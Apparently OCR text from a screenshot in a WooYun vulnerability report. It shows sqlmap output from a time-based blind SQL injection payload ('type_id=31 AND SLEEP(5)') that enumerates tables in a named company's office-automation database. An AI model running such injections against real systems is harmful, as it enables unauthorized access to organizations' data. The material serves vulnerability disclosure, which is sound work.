 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: type_id=31 AND SLEEP(5)
---
[16:49:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[16:49:56] [INFO] fetching tables for database: 'TuniuOA'
[16:50:08] [WARNING] reflective value(s) found and filtering out
Database: TuniuOA
[170 tables]
+----------------------------------+
| budget_charge_code |
| budget_code |
| budget_fmis_corp_map |
| budget_fmis_dep_map |
| budget_op_log |
| budget_program |
| cost_advance_list |
| file |
| flexible_schedule_depts |
| flexible_schedule_exception |
| flexible_schedule_log |
| flexible_schedule_salers |
| menu_authority |
| menu_department |
| oa_approve_agent |
| oa_arrange_work |
| oa_arrange_work_settime |
| oa_attendence |
| oa_attendence_callin |
| oa_attendence_callin_class |
| oa_attendence_callin_statistics |
| oa_attendence_duty |
| oa_attendence_files |
| oa_attendence_jindie |
| oa_attendence_remarks |
| oa_attendence_saler_door |
| oa_attendence_statistics |
| oa_branch_airport_shuttle |
| oa_branch_bank |
| oa_branch_city |
| oa_branch_company |
半:
www.wooyun.org